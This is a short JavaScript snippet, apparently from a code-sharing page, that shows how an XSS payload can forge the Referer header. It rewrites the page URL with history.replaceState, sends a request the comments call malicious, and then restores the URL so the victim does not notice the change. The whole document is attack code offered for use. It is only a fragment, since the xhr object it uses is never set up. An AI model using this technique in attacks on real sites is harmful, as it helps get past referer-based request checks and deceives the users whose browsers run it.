 Code Snippet to Set 'Referer' Header using JavaScript (e.g. XSS Payload)
setRefererHeader.js
1 // Save the current URL path to restore after making
2 // malicious request with faked referer header value
3 var savedPath   = window.location.pathname;
4 var savedSearch = window.location.search;
5
6 // Change URL/History to control the referer header value
7 // Swap out "/this-is-my-fake-referer-value" to be what you need
8 window.history.replaceState(null, '', '/this-is-my-fake-referer-value');
9
10 // Send malicious request with faked referer header value
11 // NOTE: this assumes you're using some xhr request, adjust
12 // based on whatever your XSS payload is actually doing
13 xhr.send(body);
14
15 // Restore the URL value to the original one before
16 // the XSS victim notices their location bar changed
17 window.history.replaceState(null, '', savedPath + savedSearch);